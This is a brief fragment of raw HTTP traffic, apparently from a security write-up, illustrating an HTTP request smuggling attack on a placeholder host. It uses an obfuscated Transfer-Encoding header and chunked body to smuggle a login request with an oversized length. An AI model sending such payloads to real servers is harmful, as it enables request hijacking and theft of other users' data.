 POST / HTTP/1.1
Host: xxx.com
Content-Length: 4
Transfer-Encoding : chunked
HTTP/1.1 200 OK
AE
POST /login HTTP/1.1
Host: xxx.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 300
onsuccess=account.html&username=admin&password=12345&onerror=kk
0
HTTP/1.1 302 Found
GET / HTTP/1.1
Host: xxx.com
...